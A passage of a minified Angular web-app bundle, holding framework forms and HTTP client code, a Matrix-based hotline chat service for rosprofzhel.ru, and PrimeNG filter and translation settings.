Y,this._setValidators(e),this._setAsyncValidators(i)}ngOnChanges(e){this._checkFormPresent(),e.hasOwnProperty("form")&&(this._updateValidators(),this._updateDomValue(),this._updateRegistrations(),this._oldForm=this.form)}ngOnDestroy(){this.form&&($a(this.form,this),this.form._onCollectionChange===this._onCollectionChange&&this.form._registerOnCollectionChange(()=>{}))}get formDirective(){return this}get control(){return this.form}get path(){return[]}addControl(e){const i=this.form.get(e.path);return Bo(i,e,this.callSetDisabledState),i.updateValueAndValidity({emitEvent:!1}),this.directives.push(e),i}getControl(e){return this.form.get(e.path)}removeControl(e){ja(e.control||null,e,!1),function Px(t,n){const e=t.indexOf(n);e>-1&&t.splice(e,1)}(this.directives,e)}addFormGroup(e){this._setUpFormContainer(e)}removeFormGroup(e){this._cleanUpFormContainer(e)}getFormGroup(e){return this.form.get(e.path)}addFormArray(e){this._setUpFormContainer(e)}removeFormArray(e){this._cleanUpFormContainer(e)}getFormArray(e){return this.form.get(e.path)}updateModel(e,i){this.form.get(e.path).setValue(i)}onSubmit(e){return this.submitted=!0,function pC(t,n){t._syncPendingControls(),n.forEach(e=>{const i=e.control;"submit"===i.updateOn&&i._pendingChange&&(e.viewToModelUpdate(i._pendingValue),i._pendingChange=!1)})}(this.form,this.directives),this.ngSubmit.emit(e),"dialog"===e?.target?.method}onReset(){this.resetForm()}resetForm(e){this.form.reset(e),this.submitted=!1}_updateDomValue(){this.directives.forEach(e=>{const i=e.control,r=this.form.get(e.path);i!==r&&(ja(i||null,e),(t=>t instanceof jd)(r)&&(Bo(r,e,this.callSetDisabledState),e.control=r))}),this.form._updateTreeValidity({emitEvent:!1})}_setUpFormContainer(e){const i=this.form.get(e.path);(function hC(t,n){Ld(t,n)})(i,e),i.updateValueAndValidity({emitEvent:!1})}_cleanUpFormContainer(e){if(this.form){const i=this.form.get(e.path);i&&function Mx(t,n){return $a(t,n)}(i,e)&&i.updateValueAndValidity({emitEvent:!1})}}_updateRegistrations(){this.form._registerOnCollectionChange(this._onCollectionChange),this._oldForm&&this._oldForm._registerOnCollectionChange(()=>{})}_updateValidators(){Ld(this.form,this),this._oldForm&&$a(this._oldForm,this)}_checkFormPresent(){}}return t.\u0275fac=function(e){return new(e||t)(C(lt,10),C(ai,10),C(Ni,8))},t.\u0275dir=B({type:t,selectors:[["","formGroup",""]],hostBindings:function(e,i){1&e&&ne("submit",function(o){return i.onSubmit(o)})("reset",function(){return i.onReset()})},inputs:{form:["formGroup","form"]},outputs:{ngSubmit:"ngSubmit"},exportAs:["ngForm"],features:[pe([$x]),re,_n]}),t})();const Wx={provide:Un,useExisting:ue(()=>Wd)};let Wd=(()=>{class t extends Un{set isDisabled(e){}constructor(e,i,r,o,s){super(),this._ngModelWarningConfig=s,this._added=!1,this.update=new Y,this._ngModelWarningSent=!1,this._parent=e,this._setValidators(i),this._setAsyncValidators(r),this.valueAccessor=Bd(0,o)}ngOnChanges(e){this._added||this._setUpControl(),Vd(e,this.viewModel)&&(this.viewModel=this.model,this.formDirective.updateModel(this,this.model))}ngOnDestroy(){this.formDirective&&this.formDirective.removeControl(this)}viewToModelUpdate(e){this.viewModel=e,this.update.emit(e)}get path(){return Ha(null==this.name?this.name:this.name.toString(),this._parent)}get formDirective(){return this._parent?this._parent.formDirective:null}_checkParentType(){}_setUpControl(){this._checkParentType(),this.control=this.formDirective.addControl(this),this._added=!0}}return t._ngModelWarningSentOnce=!1,t.\u0275fac=function(e){return new(e||t)(C(yt,13),C(lt,10),C(ai,10),C(Gt,10),C($d,8))},t.\u0275dir=B({type:t,selectors:[["","formControlName",""]],inputs:{name:["formControlName","name"],isDisabled:["disabled","isDisabled"],model:["ngModel","model"]},outputs:{update:"ngModelChange"},features:[pe([Wx]),re,_n]}),t})(),kC=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[DC]}),t})(),lN=(()=>{class t{static withConfig(e){return{ngModule:t,providers:[{provide:Ni,useValue:e.callSetDisabledState??Vo}]}}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[kC]}),t})(),cN=(()=>{class t{static withConfig(e){return{ngModule:t,providers:[{provide:$d,useValue:e.warnOnNgModelWithFormControl??"always"},{provide:Ni,useValue:e.callSetDisabledState??Vo}]}}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[kC]}),t})();class Ga{}class Wa{}class $n{constructor(n){this.normalizedNames=new Map,this.lazyUpdate=null,n?this.lazyInit="string"==typeof n?()=>{this.headers=new Map,n.split("\n").forEach(e=>{const i=e.indexOf(":");if(i>0){const r=e.slice(0,i),o=r.toLowerCase(),s=e.slice(i+1).trim();this.maybeSetNormalizedName(r,o),this.headers.has(o)?this.headers.get(o).push(s):this.headers.set(o,[s])}})}:()=>{this.headers=new Map,Object.entries(n).forEach(([e,i])=>{let r;if(r="string"==typeof i?[i]:"number"==typeof i?[i.toString()]:i.map(o=>o.toString()),r.length>0){const o=e.toLowerCase();this.headers.set(o,r),this.maybeSetNormalizedName(e,o)}})}:this.headers=new Map}has(n){return this.init(),this.headers.has(n.toLowerCase())}get(n){this.init();const e=this.headers.get(n.toLowerCase());return e&&e.length>0?e[0]:null}keys(){return this.init(),Array.from(this.normalizedNames.values())}getAll(n){return this.init(),this.headers.get(n.toLowerCase())||null}append(n,e){return this.clone({name:n,value:e,op:"a"})}set(n,e){return this.clone({name:n,value:e,op:"s"})}delete(n,e){return this.clone({name:n,value:e,op:"d"})}maybeSetNormalizedName(n,e){this.normalizedNames.has(e)||this.normalizedNames.set(e,n)}init(){this.lazyInit&&(this.lazyInit instanceof $n?this.copyFrom(this.lazyInit):this.lazyInit(),this.lazyInit=null,this.lazyUpdate&&(this.lazyUpdate.forEach(n=>this.applyUpdate(n)),this.lazyUpdate=null))}copyFrom(n){n.init(),Array.from(n.headers.keys()).forEach(e=>{this.headers.set(e,n.headers.get(e)),this.normalizedNames.set(e,n.normalizedNames.get(e))})}clone(n){const e=new $n;return e.lazyInit=this.lazyInit&&this.lazyInit instanceof $n?this.lazyInit:this,e.lazyUpdate=(this.lazyUpdate||[]).concat([n]),e}applyUpdate(n){const e=n.name.toLowerCase();switch(n.op){case"a":case"s":let i=n.value;if("string"==typeof i&&(i=[i]),0===i.length)return;this.maybeSetNormalizedName(n.name,e);const r=("a"===n.op?this.headers.get(e):void 0)||[];r.push(...i),this.headers.set(e,r);break;case"d":const o=n.value;if(o){let s=this.headers.get(e);if(!s)return;s=s.filter(a=>-1===o.indexOf(a)),0===s.length?(this.headers.delete(e),this.normalizedNames.delete(e)):this.headers.set(e,s)}else this.headers.delete(e),this.normalizedNames.delete(e)}}forEach(n){this.init(),Array.from(this.normalizedNames.keys()).forEach(e=>n(this.normalizedNames.get(e),this.headers.get(e)))}}class hN{encodeKey(n){return VC(n)}encodeValue(n){return VC(n)}decodeKey(n){return decodeURIComponent(n)}decodeValue(n){return decodeURIComponent(n)}}const gN=/%(\d[a-f0-9])/gi,mN={40:"@","3A":":",24:"$","2C":",","3B":";","3D":"=","3F":"?","2F":"/"};function VC(t){return encodeURIComponent(t).replace(gN,(n,e)=>mN[e]??n)}function qa(t){return`${t}`}class pn{constructor(n={}){if(this.updates=null,this.cloneFrom=null,this.encoder=n.encoder||new hN,n.fromString){if(n.fromObject)throw new Error("Cannot specify both fromString and fromObject.");this.map=function pN(t,n){const e=new Map;return t.length>0&&t.replace(/^\?/,"").split("&").forEach(r=>{const o=r.indexOf("="),[s,a]=-1==o?[n.decodeKey(r),""]:[n.decodeKey(r.slice(0,o)),n.decodeValue(r.slice(o+1))],l=e.get(s)||[];l.push(a),e.set(s,l)}),e}(n.fromString,this.encoder)}else n.fromObject?(this.map=new Map,Object.keys(n.fromObject).forEach(e=>{const i=n.fromObject[e],r=Array.isArray(i)?i.map(qa):[qa(i)];this.map.set(e,r)})):this.map=null}has(n){return this.init(),this.map.has(n)}get(n){this.init();const e=this.map.get(n);return e?e[0]:null}getAll(n){return this.init(),this.map.get(n)||null}keys(){return this.init(),Array.from(this.map.keys())}append(n,e){return this.clone({param:n,value:e,op:"a"})}appendAll(n){const e=[];return Object.keys(n).forEach(i=>{const r=n[i];Array.isArray(r)?r.forEach(o=>{e.push({param:i,value:o,op:"a"})}):e.push({param:i,value:r,op:"a"})}),this.clone(e)}set(n,e){return this.clone({param:n,value:e,op:"s"})}delete(n,e){return this.clone({param:n,value:e,op:"d"})}toString(){return this.init(),this.keys().map(n=>{const e=this.encoder.encodeKey(n);return this.map.get(n).map(i=>e+"="+this.encoder.encodeValue(i)).join("&")}).filter(n=>""!==n).join("&")}clone(n){const e=new pn({encoder:this.encoder});return e.cloneFrom=this.cloneFrom||this,e.updates=(this.updates||[]).concat(n),e}init(){null===this.map&&(this.map=new Map),null!==this.cloneFrom&&(this.cloneFrom.init(),this.cloneFrom.keys().forEach(n=>this.map.set(n,this.cloneFrom.map.get(n))),this.updates.forEach(n=>{switch(n.op){case"a":case"s":const e=("a"===n.op?this.map.get(n.param):void 0)||[];e.push(qa(n.value)),this.map.set(n.param,e);break;case"d":if(void 0===n.value){this.map.delete(n.param);break}{let i=this.map.get(n.param)||[];const r=i.indexOf(qa(n.value));-1!==r&&i.splice(r,1),i.length>0?this.map.set(n.param,i):this.map.delete(n.param)}}}),this.cloneFrom=this.updates=null)}}class yN{constructor(){this.map=new Map}set(n,e){return this.map.set(n,e),this}get(n){return this.map.has(n)||this.map.set(n,n.defaultValue()),this.map.get(n)}delete(n){return this.map.delete(n),this}has(n){return this.map.has(n)}keys(){return this.map.keys()}}function BC(t){return typeof ArrayBuffer<"u"&&t instanceof ArrayBuffer}function HC(t){return typeof Blob<"u"&&t instanceof Blob}function jC(t){return typeof FormData<"u"&&t instanceof FormData}class jo{constructor(n,e,i,r){let o;if(this.url=e,this.body=null,this.reportProgress=!1,this.withCredentials=!1,this.responseType="json",this.method=n.toUpperCase(),function _N(t){switch(t){case"DELETE":case"GET":case"HEAD":case"OPTIONS":case"JSONP":return!1;default:return!0}}(this.method)||r?(this.body=void 0!==i?i:null,o=r):o=i,o&&(this.reportProgress=!!o.reportProgress,this.withCredentials=!!o.withCredentials,o.responseType&&(this.responseType=o.responseType),o.headers&&(this.headers=o.headers),o.context&&(this.context=o.context),o.params&&(this.params=o.params)),this.headers||(this.headers=new $n),this.context||(this.context=new yN),this.params){const s=this.params.toString();if(0===s.length)this.urlWithParams=e;else{const a=e.indexOf("?");this.urlWithParams=e+(-1===a?"?":a<e.length-1?"&":"")+s}}else this.params=new pn,this.urlWithParams=e}serializeBody(){return null===this.body?null:BC(this.body)||HC(this.body)||jC(this.body)||function vN(t){return typeof URLSearchParams<"u"&&t instanceof URLSearchParams}(this.body)||"string"==typeof this.body?this.body:this.body instanceof pn?this.body.toString():"object"==typeof this.body||"boolean"==typeof this.body||Array.isArray(this.body)?JSON.stringify(this.body):this.body.toString()}detectContentTypeHeader(){return null===this.body||jC(this.body)?null:HC(this.body)?this.body.type||null:BC(this.body)?null:"string"==typeof this.body?"text/plain":this.body instanceof pn?"application/x-www-form-urlencoded;charset=UTF-8":"object"==typeof this.body||"number"==typeof this.body||"boolean"==typeof this.body?"application/json":null}clone(n={}){const e=n.method||this.method,i=n.url||this.url,r=n.responseType||this.responseType,o=void 0!==n.body?n.body:this.body,s=void 0!==n.withCredentials?n.withCredentials:this.withCredentials,a=void 0!==n.reportProgress?n.reportProgress:this.reportProgress;let l=n.headers||this.headers,c=n.params||this.params;const u=n.context??this.context;return void 0!==n.setHeaders&&(l=Object.keys(n.setHeaders).reduce((d,f)=>d.set(f,n.setHeaders[f]),l)),n.setParams&&(c=Object.keys(n.setParams).reduce((d,f)=>d.set(f,n.setParams[f]),c)),new jo(e,i,o,{params:c,headers:l,context:u,reportProgress:a,responseType:r,withCredentials:s})}}var Be=(()=>((Be=Be||{})[Be.Sent=0]="Sent",Be[Be.UploadProgress=1]="UploadProgress",Be[Be.ResponseHeader=2]="ResponseHeader",Be[Be.DownloadProgress=3]="DownloadProgress",Be[Be.Response=4]="Response",Be[Be.User=5]="User",Be))();class Zd{constructor(n,e=200,i="OK"){this.headers=n.headers||new $n,this.status=void 0!==n.status?n.status:e,this.statusText=n.statusText||i,this.url=n.url||null,this.ok=this.status>=200&&this.status<300}}class Yd extends Zd{constructor(n={}){super(n),this.type=Be.ResponseHeader}clone(n={}){return new Yd({headers:n.headers||this.headers,status:void 0!==n.status?n.status:this.status,statusText:n.statusText||this.statusText,url:n.url||this.url||void 0})}}class Ka extends Zd{constructor(n={}){super(n),this.type=Be.Response,this.body=void 0!==n.body?n.body:null}clone(n={}){return new Ka({body:void 0!==n.body?n.body:this.body,headers:n.headers||this.headers,status:void 0!==n.status?n.status:this.status,statusText:n.statusText||this.statusText,url:n.url||this.url||void 0})}}class UC extends Zd{constructor(n){super(n,0,"Unknown Error"),this.name="HttpErrorResponse",this.ok=!1,this.message=this.status>=200&&this.status<300?`Http failure during parsing for ${n.url||"(unknown url)"}`:`Http failure response for ${n.url||"(unknown url)"}: ${n.status} ${n.statusText}`,this.error=n.error||null}}function Xd(t,n){return{body:n,headers:t.headers,context:t.context,observe:t.observe,params:t.params,reportProgress:t.reportProgress,responseType:t.responseType,withCredentials:t.withCredentials}}let Qa=(()=>{class t{constructor(e){this.handler=e}request(e,i,r={}){let o;if(e instanceof jo)o=e;else{let l,c;l=r.headers instanceof $n?r.headers:new $n(r.headers),r.params&&(c=r.params instanceof pn?r.params:new pn({fromObject:r.params})),o=new jo(e,i,void 0!==r.body?r.body:null,{headers:l,context:r.context,params:c,reportProgress:r.reportProgress,responseType:r.responseType||"json",withCredentials:r.withCredentials})}const s=function uN(...t){return Pl(t,nh(t))}(o).pipe(function dN(t,n){return me(n)?ns(t,n,1):ns(t,1)}(l=>this.handler.handle(l)));if(e instanceof jo||"events"===r.observe)return s;const a=s.pipe(function fN(t,n){return gn((e,i)=>{let r=0;e.subscribe(Zt(i,o=>t.call(n,o,r++)&&i.next(o)))})}(l=>l instanceof Ka));switch(r.observe||"body"){case"body":switch(o.responseType){case"arraybuffer":return a.pipe(Zn(l=>{if(null!==l.body&&!(l.body instanceof ArrayBuffer))throw new Error("Response is not an ArrayBuffer.");return l.body}));case"blob":return a.pipe(Zn(l=>{if(null!==l.body&&!(l.body instanceof Blob))throw new Error("Response is not a Blob.");return l.body}));case"text":return a.pipe(Zn(l=>{if(null!==l.body&&"string"!=typeof l.body)throw new Error("Response is not a string.");return l.body}));default:return a.pipe(Zn(l=>l.body))}case"response":return a;default:throw new Error(`Unreachable: unhandled observe type ${r.observe}}`)}}delete(e,i={}){return this.request("DELETE",e,i)}get(e,i={}){return this.request("GET",e,i)}head(e,i={}){return this.request("HEAD",e,i)}jsonp(e,i){return this.request("JSONP",e,{params:(new pn).append(i,"JSONP_CALLBACK"),observe:"body",responseType:"json"})}options(e,i={}){return this.request("OPTIONS",e,i)}patch(e,i,r={}){return this.request("PATCH",e,Xd(r,i))}post(e,i,r={}){return this.request("POST",e,Xd(r,i))}put(e,i,r={}){return this.request("PUT",e,Xd(r,i))}}return t.\u0275fac=function(e){return new(e||t)(N(Ga))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();function $C(t,n){return n(t)}function CN(t,n){return(e,i)=>n.intercept(e,{handle:r=>t(r,i)})}const EN=new R("HTTP_INTERCEPTORS"),Uo=new R("HTTP_INTERCEPTOR_FNS");function wN(){let t=null;return(n,e)=>(null===t&&(t=(zi(EN,{optional:!0})??[]).reduceRight(CN,$C)),t(n,e))}let zC=(()=>{class t extends Ga{constructor(e,i){super(),this.backend=e,this.injector=i,this.chain=null}handle(e){if(null===this.chain){const i=Array.from(new Set(this.injector.get(Uo)));this.chain=i.reduceRight((r,o)=>function DN(t,n,e){return(i,r)=>e.runInContext(()=>n(i,o=>t(o,r)))}(r,o,this.injector),$C)}return this.chain(e,i=>this.backend.handle(i))}}return t.\u0275fac=function(e){return new(e||t)(N(Wa),N(Di))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();const TN=/^\)\]\}',?\n/;let WC=(()=>{class t{constructor(e){this.xhrFactory=e}handle(e){if("JSONP"===e.method)throw new Error("Attempted to construct Jsonp request without HttpClientJsonpModule installed.");return new Ze(i=>{const r=this.xhrFactory.build();if(r.open(e.method,e.urlWithParams),e.withCredentials&&(r.withCredentials=!0),e.headers.forEach((h,p)=>r.setRequestHeader(h,p.join(","))),e.headers.has("Accept")||r.setRequestHeader("Accept","application/json, text/plain, */*"),!e.headers.has("Content-Type")){const h=e.detectContentTypeHeader();null!==h&&r.setRequestHeader("Content-Type",h)}if(e.responseType){const h=e.responseType.toLowerCase();r.responseType="json"!==h?h:"text"}const o=e.serializeBody();let s=null;const a=()=>{if(null!==s)return s;const h=r.statusText||"OK",p=new $n(r.getAllResponseHeaders()),g=function MN(t){return"responseURL"in t&&t.responseURL?t.responseURL:/^X-Request-URL:/m.test(t.getAllResponseHeaders())?t.getResponseHeader("X-Request-URL"):null}(r)||e.url;return s=new Yd({headers:p,status:r.status,statusText:h,url:g}),s},l=()=>{let{headers:h,status:p,statusText:g,url:m}=a(),y=null;204!==p&&(y=typeof r.response>"u"?r.responseText:r.response),0===p&&(p=y?200:0);let w=p>=200&&p<300;if("json"===e.responseType&&"string"==typeof y){const _=y;y=y.replace(TN,"");try{y=""!==y?JSON.parse(y):null}catch(T){y=_,w&&(w=!1,y={error:T,text:y})}}w?(i.next(new Ka({body:y,headers:h,status:p,statusText:g,url:m||void 0})),i.complete()):i.error(new UC({error:y,headers:h,status:p,statusText:g,url:m||void 0}))},c=h=>{const{url:p}=a(),g=new UC({error:h,status:r.status||0,statusText:r.statusText||"Unknown Error",url:p||void 0});i.error(g)};let u=!1;const d=h=>{u||(i.next(a()),u=!0);let p={type:Be.DownloadProgress,loaded:h.loaded};h.lengthComputable&&(p.total=h.total),"text"===e.responseType&&r.responseText&&(p.partialText=r.responseText),i.next(p)},f=h=>{let p={type:Be.UploadProgress,loaded:h.loaded};h.lengthComputable&&(p.total=h.total),i.next(p)};return r.addEventListener("load",l),r.addEventListener("error",c),r.addEventListener("timeout",c),r.addEventListener("abort",c),e.reportProgress&&(r.addEventListener("progress",d),null!==o&&r.upload&&r.upload.addEventListener("progress",f)),r.send(o),i.next({type:Be.Sent}),()=>{r.removeEventListener("error",c),r.removeEventListener("abort",c),r.removeEventListener("load",l),r.removeEventListener("timeout",c),e.reportProgress&&(r.removeEventListener("progress",d),null!==o&&r.upload&&r.upload.removeEventListener("progress",f)),r.readyState!==r.DONE&&r.abort()}})}}return t.\u0275fac=function(e){return new(e||t)(N(sv))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();const Jd=new R("XSRF_ENABLED"),qC=new R("XSRF_COOKIE_NAME",{providedIn:"root",factory:()=>"XSRF-TOKEN"}),KC=new R("XSRF_HEADER_NAME",{providedIn:"root",factory:()=>"X-XSRF-TOKEN"});class QC{}let PN=(()=>{class t{constructor(e,i,r){this.doc=e,this.platform=i,this.cookieName=r,this.lastCookieString="",this.lastToken=null,this.parseCount=0}getToken(){if("server"===this.platform)return null;const e=this.doc.cookie||"";return e!==this.lastCookieString&&(this.parseCount++,this.lastToken=K_(e,this.cookieName),this.lastCookieString=e),this.lastToken}}return t.\u0275fac=function(e){return new(e||t)(N($e),N(Nr),N(qC))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();function xN(t,n){const e=t.url.toLowerCase();if(!zi(Jd)||"GET"===t.method||"HEAD"===t.method||e.startsWith("http://")||e.startsWith("https://"))return n(t);const i=zi(QC).getToken(),r=zi(KC);return null!=i&&!t.headers.has(r)&&(t=t.clone({headers:t.headers.set(r,i)})),n(t)}var Fe=(()=>((Fe=Fe||{})[Fe.Interceptors=0]="Interceptors",Fe[Fe.LegacyInterceptors=1]="LegacyInterceptors",Fe[Fe.CustomXsrfConfiguration=2]="CustomXsrfConfiguration",Fe[Fe.NoXsrfProtection=3]="NoXsrfProtection",Fe[Fe.JsonpSupport=4]="JsonpSupport",Fe[Fe.RequestsMadeViaParent=5]="RequestsMadeViaParent",Fe))();function Lr(t,n){return{\u0275kind:t,\u0275providers:n}}function NN(...t){const n=[Qa,WC,zC,{provide:Ga,useExisting:zC},{provide:Wa,useExisting:WC},{provide:Uo,useValue:xN,multi:!0},{provide:Jd,useValue:!0},{provide:QC,useClass:PN}];for(const e of t)n.push(...e.\u0275providers);return function Kb(t){return{\u0275providers:t}}(n)}const ZC=new R("LEGACY_INTERCEPTOR_FN");let RN=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({providers:[NN(Lr(Fe.LegacyInterceptors,[{provide:ZC,useFactory:wN},{provide:Uo,useExisting:ZC,multi:!0}]))]}),t})();const YC={randomUUID:typeof crypto<"u"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let Za;const LN=new Uint8Array(16);function kN(){if(!Za&&(Za=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!Za))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Za(LN)}const et=[];for(let t=0;t<256;++t)et.push((t+256).toString(16).slice(1));const BN=function VN(t,n,e){if(YC.randomUUID&&!n&&!t)return YC.randomUUID();const i=(t=t||{}).random||(t.rng||kN)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){e=e||0;for(let r=0;r<16;++r)n[e+r]=i[r];return n}return function XC(t,n=0){return et[t[n+0]]+et[t[n+1]]+et[t[n+2]]+et[t[n+3]]+"-"+et[t[n+4]]+et[t[n+5]]+"-"+et[t[n+6]]+et[t[n+7]]+"-"+et[t[n+8]]+et[t[n+9]]+"-"+et[t[n+10]]+et[t[n+11]]+et[t[n+12]]+et[t[n+13]]+et[t[n+14]]+et[t[n+15]]}(i)};class HN{constructor(n){this.config={chatServerUrl:null,username:null,password:null,roomId:null,botname:null},this.config=n}}const JC=new R("config");let e0=(()=>{class t{constructor(e){this.config=e,this.configuration=e}static#e=this.\u0275fac=function(i){return new(i||t)(N(JC))};static#t=this.\u0275prov=Q({token:t,factory:t.\u0275fac,providedIn:"root"})}return t})(),jN=(()=>{class t{constructor(e,i,r){this.http=e,this.httpAPI=i,this.matrix_url="https://rosprofzhel.ru/qmmtrxmatrix/",this.bot_url="https://rosprofzhel.ru/qemphlmsgbothotline/",this.urlProtocol=window.location.protocol,this.http=new Qa(r)}Authorize(e,i,r){return this.http.post(this.matrix_url+"_matrix/client/r0/login",{user:i,password:r,type:"m.login.password"})}acquireAnonimousUser(e,i){return this.http.post(this.bot_url+"qcbcfmsgbot/chat/acquireAnonimousUser",{username:e,chatbotname:i})}sendMessage(e,i,r,o,s){return console.log("sendMessage"),this.http.post(this.matrix_url+"_matrix/client/r0/rooms/"+o+String(s).substring(String(s).indexOf(":"))+"/send/m.room.message?access_token="+r,{body:i,msgtype:"m.text"})}InitialSyncMessages(e,i,r){console.log("InitialSyncMessages");let o=(new pn).set("limit",40).set("dir","b").set("filter",'{"lazy_load_members":true}').set("access_token",i);return this.http.get(this.matrix_url+"_matrix/client/r0/rooms/"+r+"/initialSync",{params:o})}getMessages(e,i,r,o){console.log("getMessages");let s=(new pn).set("limit",40).set("dir","b").set("filter",'{"lazy_load_members":true}').set("access_token",i).set("from",o);return this.http.get(this.matrix_url+"_matrix/client/r0/rooms/"+r+"/messages",{params:s})}syncLastMessage(e,i,r){return console.log("syncLastMessage"),this.http.get(this.matrix_url+"_matrix/client/r0/sync?timeout=30000&since="+r+"&access_token="+i)}getDisplaName(e,i){return this.http.get(e+"_matrix/client/r0/profile/"+i+"/displayname")}getAvatarUrl(e,i){return console.log("getAvatarUrl"),this.http.get(this.matrix_url+"_matrix/client/r0/profile/"+i+"/avatar_url")}setJoining(e,i,r,o){return console.log("setJoining"),this.http.post(this.matrix_url+"_matrix/client/r0/rooms/"+r+"/join?access_token="+o,{})}setInvite(e,i,r,o){return console.log("setInvite"),this.http.post(this.matrix_url+"_matrix/client/r0/rooms/"+r+"/invite?access_token="+o,{user_id:i})}setKick(e,i,r,o){return console.log("setKick"),this.http.post(this.matrix_url+"_matrix/client/r0/rooms/"+r+"/kick?access_token="+o,{user_id:i})}getUserParams(){console.log("getUserParams");const e=String(localStorage.getItem("jwt_token"));return{userName:"result?.userName",token:JSON.parse(e)?.access_token}}getRoomId(e,i,r){console.log("getRoomId",r);let s="qemphlmsgbothotline";r&&(s=r);const a=this.getUserParams().userName;return console.log("userName",e),this.myApiCall("POST",s,"qcbcfmsgbot/chat/acquireAnonimousUser",e?{username:e||a,chatbotname:i||this.getChatBotName()}:{username:a,chatbotname:this.getChatBotName()})}getChatBotName(){return"hotline"}checkQwork(){return window.location.host.indexOf("qwork")>-1}getSearchButton(e){return console.log("getSearchButton"),this.myApiCall("GET","qemphlmsgbothotline","qcbcfmsgbot/action/search",e)}myApiCall(e,i,r,o){switch(e){case"GET":return this.httpAPI.get(this.matrix_url,{params:o}).toPromise();case"POST":return this.httpAPI.post(this.matrix_url,o).toPromise();case"PUT":return this.httpAPI.put(this.matrix_url,o).toPromise();default:return this.httpAPI.delete(this.matrix_url,o).toPromise()}}static#e=this.\u0275fac=function(i){return new(i||t)(N(Qa),N(Qa),N(Wa))};static#t=this.\u0275prov=Q({token:t,factory:t.\u0275fac,providedIn:"root"})}return t})();const t0=["*"];let ct=(()=>{class t{}return t.STARTS_WITH="startsWith",t.CONTAINS="contains",t.NOT_CONTAINS="notContains",t.ENDS_WITH="endsWith",t.EQUALS="equals",t.NOT_EQUALS="notEquals",t.IN="in",t.LESS_THAN="lt",t.LESS_THAN_OR_EQUAL_TO="lte",t.GREATER_THAN="gt",t.GREATER_THAN_OR_EQUAL_TO="gte",t.BETWEEN="between",t.IS="is",t.IS_NOT="isNot",t.BEFORE="before",t.AFTER="after",t.DATE_IS="dateIs",t.DATE_IS_NOT="dateIsNot",t.DATE_BEFORE="dateBefore",t.DATE_AFTER="dateAfter",t})(),n0=(()=>{class t{constructor(){this.clickSource=new Ui,this.clickObservable=this.clickSource.asObservable()}add(e){e&&this.clickSource.next(e)}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=Q({token:t,factory:t.\u0275fac,providedIn:"root"}),t})(),ef=(()=>{class t{constructor(){this.ripple=!1,this.overlayOptions={},this.filterMatchModeOptions={text:[ct.STARTS_WITH,ct.CONTAINS,ct.NOT_CONTAINS,ct.ENDS_WITH,ct.EQUALS,ct.NOT_EQUALS],numeric:[ct.EQUALS,ct.NOT_EQUALS,ct.LESS_THAN,ct.LESS_THAN_OR_EQUAL_TO,ct.GREATER_THAN,ct.GREATER_THAN_OR_EQUAL_TO],date:[ct.DATE_IS,ct.DATE_IS_NOT,ct.DATE_BEFORE,ct.DATE_AFTER]},this.translation={startsWith:"Starts with",contains:"Contains",notContains:"Not contains",endsWith:"Ends with",equals:"Equals",notEquals:"Not equals",noFilter:"No Filter",lt:"Less than",lte:"Less than or equal to",gt:"Greater than",gte:"Greater than or equal to",is:"Is",isNot:"Is not",before:"Before",after:"After",dateIs:"Date is",dateIsNot:"Date is not",dateBefore:"Date is before",dateAfter:"Date is after",clear:"Clear",apply:"Apply",matchAll:"Match All",matchAny:"Match Any",addRule:"Add Rule",removeRule:"Remove Rule",accept:"Yes",reject:"No",choose:"Choose",upload:"Upload",cancel:"Cancel",dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dateFormat:"mm/dd/yy",firstDayOfWeek:0,today:"Today",weekHeader:"Wk",weak:"Weak",medium:"Medium",strong:"Strong",passwordPrompt:"Enter a password",emptyMessage:"No results found",emptyFilterMessage:"No results found"},this.zIndex={modal:1100,overlay:1e3,menu:1e3,tooltip:1100},this.translationSource=new Ui,this.translationObserver=this.translationSource.asObservable()}getTranslation(e){return this.translation[e]}setTranslation(e){this.translation={...this.translation,...e},this.translationSource.next(this.translation)}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=Q({token:t,factory:t.\u0275fac,providedIn:"root"}),t})(),UN=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275cmp=tt({type:t,selectors:[["p-header"]],ngContentSelectors:t0,decls:1,vars:0,template:function(e,i){1&e&&(ti(),bn(0))},encapsulation:2}),t})(),$N=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275cmp=tt({type:t,selectors:[["p-footer"]],ngContentSelectors:t0,decls:1,vars:0,template:function(e,i){1&e&&(ti(),bn(0))},encapsulation:2}),t})(),$o=(()=>{class t{constructor(e){this.template=e}getType(){return this.name}}return t.\u0275fac=function(e){return new(e||t)(C(In))},t.\u0275dir=B({type:t,selectors:[["","pTemplate",""]],inputs:{type:"type",name:["pTemplate","name"]}}),t})(),zn=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft]}),t})(),zN=(()=>{class t{}return 